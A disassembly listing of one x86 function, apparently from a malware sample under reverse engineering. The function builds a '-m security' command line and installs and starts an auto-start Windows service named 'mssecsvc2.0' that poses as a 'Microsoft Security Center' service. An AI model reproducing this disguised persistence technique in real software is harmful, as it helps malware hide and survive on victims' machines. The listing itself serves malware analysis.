 [0x00407c40]
fcn.00407c40();
; var int32_t var_110h @ stack - 0x110
0x00407c40 sub esp, 0x104
0x00407c46 lea eax, [esp]
0x00407c4a push edi
0x00407c4b push data.0070f760 ; 0x70f760
0x00407c50 push str.s__m_security ; 0x431330 ; const char *format
0x00407c55 push eax ; char *s
0x00407c56 call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_...
0x00407c5c add esp, 0xc
0x00407c5f push 0xf003f ; '?'
0x00407c64 push 0
0x00407c66 push 0
0x00407c68 call dword [OpenSCManagerA] ; 0x40a010
0x00407c6e mov edi, eax
0x00407c70 test edi, edi
0x00407c72 je 0x407cca
[0x00407c74]
0x00407c74 push ebx
0x00407c75 push esi
0x00407c76 push 0
0x00407c78 push 0
0x00407c7a push 0
0x00407c7c push 0
0x00407c7e lea ecx, [var_110h]
0x00407c82 push 0
0x00407c84 push ecx
0x00407c85 push 1 ; 1
0x00407c87 push 2 ; 2
0x00407c89 push 0x10 ; 16
0x00407c8b push 0xf01ff
0x00407c90 push str.Microsoft_Security_Center__2.0__Service ; 0x431308
0x00407c95 push str.mssecsvc2.0 ; 0x4312fc
0x00407c9a push edi
0x00407c9b call dword [CreateServiceA] ; 0x40a014
0x00407ca1 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x00407ca7 mov esi, eax
0x00407ca9 test esi, esi
0x00407cab je 0x407cbb
[0x00407cca]
0x00407cca xor eax, eax
0x00407ccc pop edi
0x00407ccd add esp, 0x104
0x00407cd3 ret
[0x00407cad]
0x00407cad push 0
0x00407caf push 0
0x00407cb1 push esi
0x00407cb2 call dword [StartServiceA] ; 0x40a01c
0x00407cb8 push esi
0x00407cb9 call ebx